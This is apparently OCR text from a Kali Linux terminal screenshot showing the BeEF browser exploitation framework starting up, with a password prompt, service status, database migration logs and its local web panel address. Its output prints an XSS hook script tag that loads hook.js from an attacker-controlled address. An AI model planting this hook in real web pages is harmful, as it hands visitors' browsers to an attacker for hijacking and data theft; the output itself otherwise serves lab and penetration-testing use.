 kali@kali: ~
File Actions Edit View Help
[-] You are using the Default credentials
[-] (Password must be different from "beef")
[-] Please type a new password for the beef user:
1
[i] GeoIP database is missing
[i] Run geoipupdate to download / update Maxmind GeoIP database
[*] Please wait for the BeEF service to start.
[*]
[*] You might need to refresh your browser once it opens.
[*]
[*]  Web UI: http://127.0.0.1:3000/ui/panel
[*]    Hook: <script src="http://<IP>:3000/hook.js"></script>
[*] Example: <script src="http://127.0.0.1:3000/hook.js"></script>
● beef-xss.service - beef-xss
Loaded: loaded (/lib/systemd/system/beef-xss.service; disabled; vendor
preset: disabled)
Active: active (running) since Wed 2021-02-24 11:43:22 EST; 5s ago
Main PID: 4559 (ruby)
Tasks: 10 (limit: 2308)
Memory: 125.7M
CGroup: /system.slice/beef-xss.service
├─4559 ruby /usr/share/beef-xss/beef
└─4570 nodejs /tmp/execjs20210224-4559-1svdczojs
KALI
BY OFFENSIVE SECURITY
Feb 24 11:43:27 kali beef[4559]: == 23 CreateIpecExploitRun: migrated (…====
Feb 24 11:43:27 kali beef[4559]: == 24 CreateAutoloader: migrating ====…====
Feb 24 11:43:27 kali beef[4559]: -- create_table(:autoloader)
Feb 24 11:43:27 kali beef[4559]:    -> 0.0010s
Feb 24 11:43:27 kali beef[4559]: == 24 CreateAutoloader: migrated (0.00…====
Feb 24 11:43:27 kali beef[4559]: == 25 CreateXssraysScan: migrating ===…====
Feb 24 11:43:27 kali beef[4559]: -- create_table(:xssrays_scan)
Feb 24 11:43:27 kali beef[4559]:    -> 0.0010s
Feb 24 11:43:27 kali beef[4559]: == 25 CreateXssraysScan: migrated (0.0…====
Feb 24 11:43:27 kali beef[4559]: [11:43:24][*] BeEF is loading. Wait a …s...
Hint: Some lines were ellipsized, use -l to show in full.
[*] Opening Web UI (http://127.0.0.1:3000/ui/panel) in: 5... 4... 3... 2...
1...